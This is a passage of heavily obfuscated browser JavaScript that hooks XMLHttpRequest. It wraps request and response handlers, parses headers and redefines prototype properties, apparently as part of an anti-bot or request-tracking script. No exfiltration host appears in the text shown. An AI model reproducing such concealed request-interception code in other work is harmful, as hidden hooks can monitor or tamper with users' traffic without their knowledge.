tB=tL;this[at[aD(0x1*-0x1997+-0x22e+-0x9*-0x329,tB(0xe8))][tW[tB(0x2af)](aD,-0x39*0x4+0x1156+-0x50*0x2f,tB(0x724))]]||tA[tW[tB(0x2af)](aD,0xba8*-0x3+-0x2084+0x1*0x4549,tB(0x382))](this,arguments);},arguments[0x1517+0x9ed*0x1+0x1*-0x1f03]=tE,this[at[ta[tL(0x300)](aD,0xace*0x3+-0x1ba0+-0x41e,ta[tL(0x4a2)])][aD(-0x1b64+-0x22c9*-0x1+-0x5d1,'atnG')]][tH]&&(this[at[aD(0x247a+-0x250e+0x8*0x28,ta['IZMVb'])][aD(0x979*-0x3+0x23f3*0x1+-0x5f4,tL(0x197))]][tH][tj]=tE);}}}else ta['AHTXg'](typeof tj,a1)&&(tE=function(tb){var tB=tL;if(tW[tB(0x36e)]===tW['QcXUS'])this[at[aD(-0x295*-0x1+-0x2*-0xd5+-0x393,tW[tB(0x176)])][tW[tB(0xfa)](aD,-0xe21*-0x1+-0x58*-0x24+-0x18bf,tB(0x724))]]||tj[aD(0x1*-0x25d+-0x7*0x217+0x12cb,tB(0x382))](this,arguments);else return!(-0x1656+0x22c8+-0xc71);},arguments[-0x1654*-0x1+0x247d+-0x4*0xeb4]=tE,this[at[ta[tL(0x41d)](aD,-0x2*-0x2b5+0x2*0x971+-0x17a0,tL(0xe8))][aD(0x1*0x2515+-0xc92+-0x16ef,'atnG')]][tH]&&(this[at[aD(-0xc5f+-0x2613+0x3*0x110a,ta[tL(0x4a2)])][ta[tL(0x6dc)](aD,0xe8*0x1f+0x19ae+0x1*-0x3432,'atnG')]][tH][tj]=tE));tx[aD(-0x280*-0xf+-0x2*-0xece+-0x414f,tL(0x382))](this,arguments);}}else{_0x2bb1a1[_0x3d736f(-0x1*-0x784+-0xf*-0x9c+-0xf7d,'Pw!d')](_0x223f99);try{_0x285aa9[_0x3d6466(-0xd40+-0x6a*-0x44+-0xdf6,tL(0x5ac))](_0x513c0e,_0x509e3d,-0x8e*-0x3d+0xc87*-0x2+-0x3*0x2ed);}catch(tb){}}}function ti(tH,tL){var tW=t9,tA=null;this[at[aD(0x1f5a*-0x1+-0x15f7*0x1+0x35fd,'iit@')][aD(-0x11*-0x247+-0x2*-0xcdc+-0x3edb,ta[tW(0x6a4)])]]&&this[at[ta[tW(0x63a)](aD,-0x5ea+-0x774+-0x1*-0xe0a,tW(0xe8))][ta[tW(0x332)](aD,0x25fa*0x1+0x185*0x16+-0xda*0x52,tW(0x197))]][tH]&&(tA=this[at[aD(-0x2*-0x241+-0x25d+-0x179,ta[tW(0x4a2)])][aD(-0x169d+-0x1177*-0x2+-0xabd,tW(0x197))]][tH][tL],delete this[at[aD(0x347*-0x1+0xdab+-0x9b8*0x1,ta['IZMVb'])][ta[tW(0x226)](aD,0x144c+0xb6b+-0x1e23,ta[tW(0x6a4)])]][tH][tL]),tA==null||(arguments[0x185*0x9+-0x10a6*-0x1+-0xf29*0x2]=tA),tQ[aD(-0x553*0x3+0x2*-0x30d+0x1*0x17e0,tW(0x382))](this,arguments);}if(ag=t7(tY),tO=J[aD(-0x2502+0x1e45+-0x5*-0x179,ta[t9(0x392)])]&&J[ta[t9(0x2e9)](aD,0xe96+0x262+0x8*-0x20b,t9(0x60b))][aD(0x491*-0x7+0x192b+0x7ba,t9(0x62c))]?J[ta['OXQRX'](aD,0x23c9+0x242f+-0x8eb*0x8,t9(0x60b))][aD(0x5*0x8b+-0x6b8+0x4ef,ta[t9(0x5d4)])]:{},tO[aD(0x1218+0xe20+-0x3*0xa6b,ta['kjvQl'])]&&(tt=tO[aD(-0x30*-0x3a+0x9b3*-0x1+-0x6*0x9,ta['kjvQl'])],aI[aD(-0x11f1+-0x1201*-0x1+0x198,t9(0x4a9))](0x11bb+0x65+0x121f*-0x1,tz,tt,tO,ta[t9(0x240)](aD,0x57*0x35+-0x854*-0x2+-0x6*0x59e,ta[t9(0x378)]))),tO[aD(0x2376+-0x1*0x267b+0x492,ta[t9(0x2a7)])]&&(tP=tO[aD(0x596+0x1*-0xabc+0x6b3,ta[t9(0x2a7)])],aI[aD(-0x2236+0xadb+-0x1903*-0x1,'gm6K')](-0x25d7+0x257c+0x5d,th,tP,tO,aD(-0x1da9+-0x6ce*0x1+0x2604,t9(0x169)))),tO[ta['GtlWq'](aD,0x17*-0x19c+-0x306*-0x5+0x71*0x35,ta[t9(0x558)])]&&(tJ=tO[aD(0x3eb+0x146*0x19+0x6da*-0x5,'^xGG')],aI[ta[t9(0x6fe)](aD,-0x1246*0x1+-0x975*-0x1+-0x1*-0xa79,ta['deHMe'])](-0x1*-0xa7b+0x1*-0x1e6a+-0x2e*-0x6f,tY,tJ,tO,ta[t9(0x42f)](aD,0x3dc+-0x5*-0x5ec+-0x665*0x5,'^xGG'))),tO[aD(0x2c8*0x3+0x1de2+-0x25b2,'pu!G')]=function(tH){var tL=t9,tW={'KAcaW':function(tg,tI,ts){return tg(tI,ts);},'Wvnke':function(tg,tI){var ts=t8;return ta[ts(0x788)](tg,tI);},'PAcuL':function(tg,tI,ts){return tg(tI,ts);},'aFPdL':'Awwn','bBUgT':function(tg,tI,ts){return tg(tI,ts);},'NFbxx':tL(0x2fa),'knPgv':'&cY@','vrfjP':function(tg,tI,ts){return tg(tI,ts);},'aeLEP':tL(0x52c),'XFjpD':tL(0x511),'mhPBh':ta[tL(0x24c)]};if(tL(0x248)!==tL(0x248)){if(_0x34e8d6=!(0x1da*-0x8+-0x1ebb+0x2d8b),_0x5283ff=-0xded+-0x1d3*-0x11+-0x6*0x2d9,_0xca0fc5[tW[tL(0x51e)](_0x1b5b72,0x16a*-0x1b+0xa04+0x1d0f,tL(0x73c))]===_0x237dd5||_0x1f711c[_0x463810(-0x1087+0x249+-0x19*-0x9b,tL(0x73c))]===_0x3f4543||tW[tL(0x790)](_0x43d7da[tW[tL(0x571)](_0x2692c1,0x9f2+0x1a*-0x10e+-0x125f*-0x1,tL(0x73c))],tW[tL(0x571)](_0x409460,-0x18d1+0x29d+-0xb0*-0x22,'Jh&I')))_0x306f80=_0x10782c(_0x7bc2a6[_0x3de1e5(0x4e*0x3+-0xd66+0x1*0xd17,tL(0x71b))]),_0x5a6474===null?(_0x319462[_0x290397(0x8e*0x20+0xd*0x1c9+-0x285a,tL(0x71b))]==null&&(_0x515cef[_0x49bf25(0x2*-0x8ba+-0x3*0x221+0x2*0xc39,tL(0x71b))]={}),_0x47a5f8[_0x5d3b8d(-0x6cd*-0x5+-0x1*-0x287+-0x23ed,tW[tL(0x712)])][tW[tL(0x517)](_0x1a623d,0x12a3*0x2+0x3*0x8ed+0x1*-0x3e82,'Phiq')+_0xae0e71(-0x25f8+-0x14a4+0x3c58,tW[tL(0x17d)])]=_0x1dac3c(-0x96b+-0xbaf*-0x2+0x1*-0xcd2,tL(0x244)),_0x36563f[_0x36db0a(0x1461+-0x2509+0x118d*0x1,tW[tL(0x677)])]=_0x11370a):_0x333776[_0x1a947e(-0x884*0x4+-0x11a5+0x351b*0x1,tL(0x58f))](_0x3af90a)?_0x84be6f[tW[tL(0x571)](_0x5c3fa6,0x5*0x109+-0x799+-0x1*-0x351,tL(0x73c))]=_0x4c6caa(0x24d3+0x1*0x761+-0x2abb,tL(0x1bb)):_0x508c54[tW[tL(0x34f)](_0x104adc,0x796+-0x5*-0x684+-0x2745,tL(0x73c))]=_0x11de2e;else{if(_0x1245df[_0x68307d(-0x3*-0x2ab+-0x1db3+0x177c,tW[tL(0x393)])]()===-0xd81+0x1056+-0x2d5&&_0x1526ee[_0x346aec(0x24b+0x2bd*0x2+-0x1*0x6b1,tW[tL(0x461)])](_0x46d840[_0x159559(-0x10e9*0x1+0x73b*0x2+0x358,tL(0x73c))]))return _0x574f6e(_0x23b626,_0x43df56);}_0x26cd85[_0x2c8414(0x1320+0xe4b*-0x2+-0x1*-0xa5b,tW[tL(0x677)])]=_0xcb15bd(_0x1b9543,_0x54b2e1[_0x40ad10(0x5*-0x32a+0x21a*0x9+-0x233,tL(0x73c))],_0x43bb15,_0x268579,_0x253504,arguments[_0x348995(0x1*-0x703+-0x1*0x165+0x36*0x30,tL(0x745))][_0xaa98e(-0x1*-0xd8b+-0x18af+0xcc6,tW[tL(0x7ad)])],_0x5a6921,_0x4b5eb8);}else{var tA,tE,tV,tj,tb,tB,tv,tD;if(this[aD(-0x1982+-0x1cf7+0x7e1*0x7,tL(0x467))]){if(!this[at[aD(-0x1c0f+0x231+0x1a8a,ta[tL(0x4a2)])][aD(0x65d*0x4+0xd2+-0x18f1,ta[tL(0x4eb)])]]){if(tA=this[ta[tL(0x332)](aD,0x1d42+-0x1*-0x132d+0xa3*-0x4b,'etRK')](),tA===''||ta[tL(0x6d9)](tA,null))return null;for(tE={},tV=tA[ta[tL(0x2f6)](aD,-0x23c2+0x41*0x1f+-0x761*-0x4,tL(0x6bb))](/[\r\n]+/),tj=-0xa*0x2a+0x1*0x1867+-0x1*0x16c3;tj<tV[aD(-0x4b1*-0x1+0xe41+-0x1160,ta[tL(0x75d)])];tj++)tb=tV[tj],tB=tb[ta['wacuB'](aD,-0x2308+0x3b6*-0x1+0x2747,'dbhq')](ta[tL(0x660)](aD,-0x1bb8+0x25c*0x5+-0x29*-0x67,ta[tL(0x1d0)])),tB!==-(-0x10c3+0x1*0x187d+-0x7b9)&&(tv=tb[aD(-0x89c+0x7*0x421+-0x12f1,ta[tL(0x124)])](0x11f1+0x2e9*-0x5+-0x1c*0x1f,tB)[ta[tL(0x31a)](aD,0xea*-0x1f+-0x1b1*-0x15+-0x5b9,tL(0x13b))](),tD=tb[aD(-0xb24*-0x1+0x2f*-0x72+0xb24,ta[tL(0x124)])](tB+(0x1cd7*0x1+-0x1*-0xf8e+0x1*-0x2c64))[ta['SMAJO'](aD,0x1*-0x1354+-0x1503+0x298*0x10,tL(0x182))](/^\s+|\s+$/g,''),tE[ta['VMOec'](aD,-0x1*-0x24da+0x53*-0x14+0x33f*-0x9,ta[tL(0x5d6)])](tv)?tE[tv]+=aD(-0x184d+0x18d+0x17f4,ta['kJQjl'])+tD:tE[tv]=tD);this[at[aD(-0x19*-0xb5+0x83*0x44+-0x1*0x33cd,tL(0xe8))][ta['uOLQk'](aD,-0x171a+0xb*0x2fb+0x1*-0x85a,ta['fzKKv'])]]=tE;}return this[at[ta[tL(0x6d6)](aD,-0xc*-0x67+-0x1*-0x1bd+-0x5e5,ta['IZMVb'])][aD(0x3ef+0x1*0x12b7+-0x1551*0x1,tL(0x398))]][tH[ta[tL(0x579)](aD,-0x44*0x4a+0xc7e+0x3*0x2e0,ta[tL(0x450)])]()]||null;}return this[aD(-0x9d*-0x2b+0x2583+-0x3f3b*0x1,tL(0x343))](tH);}},aL(0x130b+-0x4*-0x5+0x1*-0x1315)?tO[ta[t9(0x6fa)](aD,0x13*0x77+-0x2566+0x1de7,t9(0x53a))]={}:tO[aD(0x323*0x2+-0xfdd+-0x1*-0xaed,t9(0x53a))]&&(tc=tO[aD(-0xa49*0x1+0x1dee+-0x124f*0x1,t9(0x53a))],aI[aD(-0x530+-0x1c7f+0x2357,ta[t9(0x505)])](0x243b+-0x15bb+-0xe7c,tM,tc,tO,aD(0xdb9*-0x2+0x140*0x13+0x508,t9(0x53a)))),tO[at[aD(0x859*-0x1+0x2*-0x2ee+0xee1,t9(0xe8))][aD(-0x33*0xa9+-0xe35*0x2+0x3fb3,ta[t9(0x499)])]]=(function(){var tH=t9;try{return J[aD(-0xec6+-0x7*-0xc5+0xa03,tH(0x60b))][aD(0xd05+0xfd4*-0x2+0x1391,tH(0x62c))][ta[tH(0x31a)](aD,-0x3*-0x1df+-0x7*-0x348+0x1af*-0x10,tH(0x45f))]&&J[aD(0x7*0x482+0x119*0x5+0x246b*-0x1,tH(0x60b))][ta[tH(0x241)](aD,0x22e5+0x1d*0xd7+-0x3a52,'d4b9')][aD(0x2*0xa8e+0x1f53+0x57*-0x97,ta[tH(0x64f)])]&&J[aD(0x5*-0x6bb+0xc2f*-0x1+-0x9*-0x543,'AcOm')][aD(0x58e+0xce7+-0x10f3*0x1,ta[tH(0xe1)])];}catch(tL){return!(-0x16fd+-0x3*-0x9d0+0x339*-0x2);}}()),tO[at[aD(-0x93b*-0x2+-0x21e9+0x101f,t9(0xe8))][aD(-0x2295+0x2*-0x19+0x2465,t9(0x113))]])try{tx=tO[aD(0x1361+-0x1da6+-0x131*-0xa,t9(0x45f))],aI[ta[t9(0x6a7)](aD,-0x2307+0x1601+0x1*0xeae,'gm6K')](-0xb7a+0x5ec+-0x1*-0x593,tl,tx,tO,aD(-0x1d34+-0x2*0xb50+0x51*0xa9,ta[t9(0x48c)])),tQ=J[ta['jywMx'](aD,-0x5b0*0x1+-0x2262+0x28b2,ta[t9(0x392)])][ta['OdmjG'](aD,0x13cf+-0x1c35+0x954,t9(0x62c))][aD(0x47*0x53+0x196c*-0x1+-0x1*-0x385,ta[t9(0x64f)])],aI[aD(-0x22a8+0x1*0xc5+0x238b,t9(0x4a9))](0x3*0x569+-0x2671+0x163c,ti,tQ,tO,aD(0xbb*0x1f+0x1*0x18+-0x159f,t9(0x261)));}catch(tH){aE(aJ[ta['AOnKV'](aD,-0x1*0x1a9b+0x1c67+-0x11,'vwh%')](0x666+0x1*-0x243e+0x1ddb,aD(0x1f6d+-0x28*-0x63+-0x2d3e,ta['ObLCM'])),tH);}try{tf=J[aD(0x19*-0x173+0x2ed*-0x2+0x2b9a*0x1,t9(0x15a))][aD(-0x7*0x3b7+-0x1*0x1bcf+0x1bc7*0x2,ta[t9(0x2ac)])](J[ta['UuEyB'](aD,0x1531*-0x1+0x1b2f+-0x55e,ta[t9(0x392)])][aD(-0x3*-0xcf7+-0x266f+-0xa*-0xc,t9(0x62c))],aD(0x2a+-0x45*-0x39+0x1*-0xe96,'1G05')),tZ={},J[aD(-0x165*-0x6+-0xb10+0x437,t9(0x15a))][ta[t9(0x2e9)](aD,-0x559+-0x1ad9+-0x6*-0x59e,t9(0x744))](J[aD(-0x1*0x775+0x1bd*-0x7+-0x6c*-0x30,'Pu1#')][aD(-0x8e*-0x20+-0xf0b+0x7*-0x41,ta[t9(0x5d4)])],aD(0x69a+0x3*-0x62e+0xce1,ta[t9(0x535)]),(tZ[ta[t9(0x1bc)](ta[t9(0x4a7)](aD,0x12bd+0x158*0x1b+-0x3642,t9(0x5c8)),aD(0x835*-0x4+0x1e53+0x41c,ta[t9(0x2ff)]))]=!(-0xaac*0x3+-0x1bc+0x21c0),tZ[aD(-0x267b*-0x1+0xa63*0x1+-0x2f60,t9(0xe2))+aD(0x1a1d+-0x109*-0x1f+-0x390f,ta[t9(0x3f4)])]=function(){var tL=t9;if(tL(0x222)!==tL(0x222)){if(_0x4b6f08(_0x49d03e))return _0x404a22();if(_0x3ba2cd(_0x2c01fb))return _0x11b598();if(_0x20226d(_0x535bb3))return _0x3871cd();}else{var tW=arguments[-0xe45+-0x1ca4+-0x34d*-0xd];typeof tW===a1&&(this[at[aD(-0x3*-0xa9f+-0xf1*0x15+0x44*-0x2b,ta[tL(0x4a2)])][aD(-0x87d+0x1*0x1003+-0x6d0,tL(0x14c))]]=tW),tf[aD(-0x485*0x8+0xc5*0x14+-0x1*-0x1623,'cDxr')][aD(0x769*0x1+0x12cb*-0x1+-0x465*-0x3,ta[tL(0x306)])](this,arguments);}},tZ));}catch(tL){aE(aJ[aD(-0x2584+0x6b1*0x1+0x39e*0x9,ta[t9(0x3bd)])](0xa6*-0x31+-0x1*-0x11f5+0xdd5,aD(0x22ff+0x1*-0x97+-0xf*0x22f,ta[t9(0x130)])),tL);}return{'lu':function(){var tW=t9,tA={'lvhli':ta[tW(0x306)]},tE=new J[(ta[tW(0x189)](aD,0x1b1*0xb+-0x343*-0x3+-0x1bc4,tW(0x60b)))]();return J[ta[tW(0x6cc)](aD,0x2412+0x308+-0x42d*0x9,tW(0x15a))][aD(-0x4d*-0x1f+-0x85*0x2f+0x109a,ta['vXUoj'])](tE,aD(0x42*-0x73+-0xaae+0x841*0x5,tW(0x739)),tf),tE[aD(0x25d+-0x151*-0x6+-0x94c,ta[tW(0x378)])]=function(){var tV=tW;return tt[aD(-0x253c+0x141*-0x3+0x2acc,tV(0x382))](tE,arguments);},tE[aD(-0x44*0x50+-0x861+0x1f2e,ta['HXhKg'])]=function(){var tV=tW;return tP[aD(0x4f*-0x46+-0x36*0x1d+0x21*0xe5,tA[tV(0x3e1)])](tE,arguments);},tE[aD(-0x1f23+0x1d*-0xa1+0x3*0x10f5,'^xGG')]=function(){var tV=tW,tj={'INYbE':function(tb,tB){var tv=t8;return ta[tv(0x457)](tb,tB);}};if(ta[tV(0x36b)](tV(0x706),ta[tV(0x15c)])){if(tj[tV(0x53d)](_0x38c35e,_0x2e9ed7))return _0x2c9285();_0x3c0035=_0x50cedd[_0x469d4e(0x2345*0x1+0xcec+0x2eaa*-0x1,'Y6i6')](!(0x2235+0x1f6+-0x242a)),_0x42620f(_0x1ef99f);}else return tJ[aD(-0xb*-0x293+0x1db9+0x383d*-0x1,'bSz5')](tE,arguments);},tE[ta[tW(0x789)](aD,0x3*-0x970+0x141e+-0x8*-0x131,tW(0x53a))]=function(){var tV=tW;return tc[ta[tV(0x312)](aD,-0xa1b*-0x3+0x126d*0x2+-0x2*0x20af,tV(0x382))](tE,arguments);},tE[aD(-0x748+0x655*0x2+0xb*-0x57,tW(0x45f))]=function(){var tV=tW;return tx[ta[tV(0x5b2)](aD,0x41*-0x3c+-0x1126+0x222f,'bSz5')](tE,arguments);},tE[aD(0x2497+0x1023+-0x339c,tW(0x261))]=function(){var tV=tW;return tQ[ta[tV(0x332)](aD,-0x17d4+0x1c6*0x9+0x9ab,'bSz5')](tE,arguments);},tE;}};}()),'su':(function(){var t9=av,ta={'bTjep':'WKNu','goLgb':t9(0x11e),'wDDxQ':function(tf,tZ){return tf===tZ;},'VfsSZ':function(tf,tZ,tz){return tf(tZ,tz);},'OrIaN':t9(0x52c),'XqnNN':t9(0x382),'IAwUu':t9(0x30b),'ssnjb':function(tf,tZ,tz){return tf(tZ,tz);},'pXWtH':function(tf,tZ,tz){return tf(tZ,tz);},'QKpXA':t9(0xe8),'sXvJj':function(tf,tZ,tz){return tf(tZ,tz);},'zUjja':t9(0x79d),'bVerS':t9(0x6b3),'ziofa':function(tf,tZ){return tf<tZ;},'MlRxB':function(tf,tZ){return tf+tZ;},'pWxlb':function(tf,tZ){return tf==tZ;},'ZCvZF':function(tf,tZ){return tf!=tZ;},'YLbtf':t9(0x483),'clAMy':function(tf,tZ){return tf==tZ;},'VWucg':function(tf,tZ,tz){return tf(tZ,tz);},'nFQaQ':t9(0x350),'hlSZd':'RJC3','hqApM':'T9wH','rsReW':function(tf,tZ){return tf(tZ);},'bfDcg':function(tf,tZ,tz){return tf(tZ,tz);},'adiXS':t9(0x7af),'ZciIN':function(tf,tZ,tz){return tf(tZ,tz);},'akWkG':function(tf,tZ,tz){return tf(tZ,tz);},'mMdgQ':'vwh%','lGwYq':function(tf,tZ,tz){return tf(tZ,tz);},'ovVBp':function(tf,tZ,tz){return tf(tZ,tz);},'ZvMMS':function(tf,tZ,tz){return tf(tZ,tz);},'PgNAB':t9(0x376),'tngQD':t9(0x470),'UKbim':t9(0xe5),'VTrUq':t9(0x250),'DxCNt':t9(0x1b1),'GdWzj':function(tf,tZ,tz){return tf(tZ,tz);},'rqKgu':t9(0x437),'mTLgS':function(tf,tZ,tz){return tf(tZ,tz);},'yomjd':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'NCCLr':t9(0x7a6),'JPLAp':function(tf,tZ){return tf>tZ;},'GcIsl':function(tf,tZ,tz){return tf(tZ,tz);},'qGaYD':t9(0x6c9),'xYlfX':t9(0x6c1),'FhvGZ':t9(0x6f6),'CVOFa':function(tf,tZ,tz){return tf(tZ,tz);},'jlyAb':'@EGw','AJSiV':t9(0x625),'aRYSx':t9(0x2bb),'yidFV':function(tf,tZ,tz){return tf(tZ,tz);},'gXYEw':function(tf,tZ){return tf==tZ;},'Slols':function(tf,tZ,tz){return tf(tZ,tz);},'JnDWe':t9(0x76e),'JBVKj':t9(0x1fd),'LYHYI':t9(0x7de),'wsIKM':function(tf,tZ){return tf===tZ;},'THWMj':t9(0x5a3),'vYObd':function(tf,tZ){return tf+tZ;},'IXFFD':t9(0x436),'suEOP':function(tf,tZ){return tf+tZ;},'ernAc':function(tf,tZ){return tf!==tZ;},'cimjz':function(tf,tZ,tz){return tf(tZ,tz);},'gRcjL':t9(0x373),'HRafQ':function(tf,tZ){return tf!==tZ;},'qHzRs':t9(0x234),'zatAz':function(tf,tZ,tz){return tf(tZ,tz);},'NhUxN':t9(0xea),'Eycjn':t9(0x752),'vaTKO':function(tf,tZ){return tf!==tZ;},'DNRCx':'828Y','DfraB':function(tf,tZ,tz){return tf(tZ,tz);},'xtjEh':t9(0xcb),'BNrmM':function(tf,tZ){return tf-tZ;},'FGzvF':function(tf,tZ){return tf+tZ;},'zCjvr':function(tf,tZ){return tf==tZ;},'uovAo':function(tf,tZ,tz,th,tM){return tf(tZ,tz,th,tM);},'RsCDX':function(tf,tZ){return tf===tZ;},'OYKax':function(tf,tZ,tz){return tf(tZ,tz);},'SUNeV':function(tf,tZ,tz,th,tM){return tf(tZ,tz,th,tM);},'ASiwI':function(tf,tZ){return tf&&tZ;},'MmKnL':function(tf,tZ){return tf||tZ;},'gnUzs':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'xJPbu':t9(0x449),'ituBS':t9(0x7be),'AOqvV':function(tf,tZ,tz){return tf(tZ,tz);},'YAWZH':function(tf,tZ,tz){return tf(tZ,tz);},'SMxmU':function(tf,tZ,tz){return tf(tZ,tz);},'ZqSPo':function(tf,tZ,tz){return tf(tZ,tz);},'DtmzZ':t9(0x412),'aBLZE':function(tf,tZ){return tf||tZ;},'ernXZ':function(tf,tZ,tz){return tf(tZ,tz);},'wQPxd':'dFnO','rXrOy':'RzOy','vCXNf':t9(0x4ff),'fzijt':function(tf,tZ,tz){return tf(tZ,tz);},'HgGmp':t9(0x5ea),'nIdel':function(tf,tZ,tz){return tf(tZ,tz);},'NxsTo':function(tf,tZ,tz){return tf(tZ,tz);},'Yhrbx':function(tf,tZ){return tf===tZ;},'tBGKI':function(tf,tZ,tz){return tf(tZ,tz);},'bggDZ':function(tf,tZ,tz){return tf(tZ,tz);},'jLJyJ':t9(0x745),'HswzN':'HrOb','DTRGj':'st%d','nzrQX':t9(0x2cf),'YnSGm':t9(0x7cd),'QkGfb':t9(0x73c),'oKfHY':t9(0x22b),'IJGFr':function(tf,tZ,tz){return tf(tZ,tz);},'IvvCV':function(tf,tZ,tz){return tf(tZ,tz);},'VHPlf':'Awwn','cwuDh':t9(0x2fa),'YeyKz':t9(0x58f),'WYEjh':t9(0x511),'RloHC':function(tf,tZ,tz){return tf(tZ,tz);},'wXEDt':function(tf,tZ,tz){return tf(tZ,tz);},'VNeCU':function(tf,tZ,tz){return tf(tZ,tz);},'LawZi':t9(0x4c0),'QEbbY':function(tf,tZ,tz){return tf(tZ,tz);}},tt,tP;function tJ(tf){var tZ=t9,tz,th,tM,tY,tN;if(!a2[aD(0x10ea+0x1*-0x1ac9+0xac2,ta[tZ(0x7bd)])](tf))return null;for(tz=a2[aD(0x13*0x19c+-0x1d33+-0xd4,ta[tZ(0x3ef)])](tf),th=0x2029*-0x1+0x36a+0x1cbf,tM=tz[aD(-0x11cd+-0x1*0x1d44+-0x30a3*-0x1,tZ(0x47c))];th<tM;th++)if(tY=tz[th],tY!=null&&ta[tZ(0x657)](tY[ta[tZ(0x613)](aD,0x238+-0x144*0x9+0xaa2*0x1,tZ(0x13b))](),aD(0x1760+-0xa1*-0x1+-0x1762,tZ(0x442))))return tN=tf[tY],a2[aD(-0x687*-0x1+-0x75c+0x1e3,tZ(0x531))](tN)?[tY,tN]:null;return null;}function tc(tf,tZ,tz){var th=t9,tM,tY,tN,tm,tC;if(ta[th(0x521)](tz,null))return-0x20*0x55+-0x10e6+0x1b86;if(ta['ZCvZF'](tf,null)&&tf>=-0x1c2c+-0x731+0x2489&&tf<0x2b*0x23+-0x133*-0xf+0x23b*-0xa)return-0x79f*-0x1+0xa8f+0x166*-0xd;if(tM=tz[aD(0x30*0xb0+0x1*0x621+-0x2581,ta[th(0x469)])](aD(0xfd6+-0x15e6+0x6af,th(0x442))),ta[th(0x404)](tM,null)||tM[ta[th(0x79e)](aD,-0x25e5+0xa21+0x1*0x1c4d,ta[th(0x6e1)])](aD(-0xa65+0x23a1+0x179f*-0x1,'ZZns'))===-(-0x1*-0x1396+0x1*-0xb3+-0x12e2))return 0x56*-0x2e+-0xb5*0x2c+0x4*0xba4;tY=0x80f*-0x1+-0x7e3+0x7fa*0x2,tN={};try{if(th(0x714)!==th(0x4c4))tN=J[aD(-0x1917*-0x1+-0x8f*-0x32+-0x339d,th(0x79d))][aD(0x2592+0x1221+-0x31*0x11e,ta[th(0x381)])](tZ);else{if(_0x1cb502[_0x4c4b2f(-0x17*-0x65+0x1*-0x242f+-0x9*-0x336,ta[th(0x5d2)])]()===-0x28*0x9e+0x17*-0x7b+-0x51b*-0x7&&this[_0x345b5a[_0x11399f(-0xd82+-0x1*-0x1859+-0xa2b,th(0xe8))][_0x38b1d7(-0xfc4*0x2+-0x1a7d*-0x1+0x631*0x1,th(0x6b1))]]&&_0x3bf51d[_0x124401(0xb69*0x3+0x32d*-0x1+0x9fe*-0x3,th(0x511))](_0x297889)&&(_0x2f74c0[_0x4f495b(-0x22d8+0x40*0x3d+0x1565*0x1,ta[th(0x66b)])](this),this[_0x5edb85[_0x757974(0x2a6+-0x21f4+0x1ffa,'iit@')][ta[th(0x613)](_0x3a54aa,-0xee8+-0x1a08+0x2*0x1517,ta[th(0x542)])]]=!(-0x700+0x67d*-0x1+0x3*0x47f),this[_0x25ac4f[_0x3d0c3b(0x115a*0x2+-0xa2c*0x2+-0xdb0,th(0xe8))][ta['ssnjb'](_0x5b1b24,-0x810+0x2*-0x6a8+0x16e1,'7^hL')]][-0x9bb+0x2442*-0x1+0x2dfe]=this[_0x35320b[_0x394405(0x1*-0x314+-0x181d+0x1bdd,th(0xe8))][_0xc3158c(-0x2358+0x2300+0x1*0x111,'yrl3')]],_0x367e4f[ta[th(0x569)](_0x4d2150,-0x1219+-0x86a*-0x3+-0x2*0x2ac,ta[th(0x66b)])](this,this[_0x57a1e9[_0x723264(-0x1a3*0xd+0x20e6+-0xaf3*0x1,ta[th(0xec)])][ta[th(0x648)](_0x1647e2,-0x1055*-0x1+0x11e6+-0x76*0x47,th(0x37b))]]),_0x44f6b7[_0x1a2724(-0x1ed0*0x1+-0x5eb+0x264c,th(0x3f5))](this[_0x209d59[_0x4bfe20(-0x1*0xa99+-0x25d8+0x311d,ta[th(0xec)])][_0x299261(-0x4ce+0x4*-0x4cd+0x19ac,th(0x6b3))]]))){for(_0x3ca54b=_0x4869ff[_0x3ca775(-0x1fd+0x1ad2*0x1+-0x1*0x176d,ta[th(0x281)])][_0x145902(-0x1d8b+0x20e3+-0x263*0x1,th(0x2cb))](_0x3227a3[_0x2ec4fb(-0x17f3+0x43c+0x1*0x151f,ta[th(0x281)])][_0x193363(0x26de+-0x6d3*-0x3+-0x84b*0x7,th(0x55c))](this[_0x16cf0f[_0x11c06b(0x2*0xe43+0xfa3+-0x4d5*0x9,ta['QKpXA'])][_0x33bd78(-0x236c+0x3*-0xa1f+0x4373,ta[th(0x3e6)])]])),this[_0x595d67[_0x4ce257(-0x45f*0x7+0x65b*-0x2+0x8b*0x51,th(0xe8))][_0x4fb52b(0x1d49+0x5*0x153+-0x6*0x5b5,ta[th(0x3e6)])]]=null,_0x86fbc7=-0x1af*-0x8+0xf*-0xdb+-0x1*0xa3,_0x42f992=_0x1d8fb5[_0x23fefc(-0xebf+0x4b8+0xb99,th(0x47c))];_0x453667<_0x557b3a;_0x3a5fc7++)_0x43c8e8[_0x562dbe(0xf5e+-0x234a*0x1+0x1517,th(0x17e))](this,_0x36c9c0[_0xe42585(0x1472+0x3*-0x5b3+-0x4*0xb3,th(0x11e))](_0x512fcc[_0x4938b4])[-0xf*-0x221+-0x11be+-0xe31],_0x3b7338[_0x4b7bdc][_0x59cd34[_0x3949a6(-0x94*-0x12+0xdfd+0xbec*-0x2,th(0x11e))](_0xd53a51[_0x1a4ad5])[-0x26cf+0x1e8+0x1*0x24e7]]);}}}catch(ti){}if(at[aD(-0x2453+0x44b+0x21ce,ta['hqApM'])]()[aD(0x1f0b+0x18b*-0x17+0x51d,th(0x451))]()){if(tm=tz[aD(-0x1111+-0x2545*-0x1+-0x1294,th(0x483))](at[aD(-0x21fe+0x119c+-0x887*-0x2,ta[th(0xec)])][aD(0x1615*0x1+-0xe*0xed+0x12f*-0x7,th(0x42c))]),tm==null||tm===z)return 0x47*-0x43+0xcb9*-0x1+0x1*0x1f4e;if(ta['pWxlb'](tZ,null)||tZ==z)return ta[th(0x4bf)](aE,aJ[aD(-0xb5+-0x7be+-0x19c*-0x6,th(0x43c))](0xaed*-0x1+0x14fb+-0xa0b,ta[th(0x2e1)](aD,0xc81+-0x6*0x1d3+0x18,th(0x413)))),0x1757+0x1*-0x1b+-0x13*0x139;if(tN[aD(0x5*-0x779+0xcb*0x19+0x1249,th(0x2a3))]==null&&(tY=0x1261+-0x4*-0x7aa+-0x1*0x3108),tm!==a2[ta['ssnjb'](aD,-0x5d*-0x11+-0x212+-0x2ab,'2OJu')](J[ta[th(0x79e)](aD,-0x7*-0x469+0x2584+-0x42f7,ta[th(0x3cb)])](tZ),at[aD(-0x1*0x65a+-0xfa*0x19+0x2032,th(0x175))]())+z)return 